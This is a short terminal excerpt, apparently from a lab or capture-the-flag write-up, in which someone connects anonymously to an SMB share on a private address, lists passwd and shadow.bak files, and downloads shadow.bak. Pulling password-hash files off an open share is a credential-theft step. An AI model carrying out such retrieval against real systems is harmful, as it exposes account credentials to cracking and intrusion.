 ❯ smbclient '\\192.168.159.150\anonymous'
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sun Sep  1 18:45:58 2024
  ..                                  D        0  Thu Jul 18 16:29:08 2019
  passwd                              N     1614  Sun Sep  1 18:39:48 2024
  backups                             D        0  Thu Jul 18 16:25:17 2019
  shadow.bak                          N     1173  Sun Sep  1 18:45:58 2024
                19728000 blocks of size 1024. 16312488 blocks available
smb: \> get shadow.bak
getting file \shadow.bak of size 1173 as shadow.bak (381.8 KiloBytes/sec) (average 381.
8 KiloBytes/sec)
smb: \>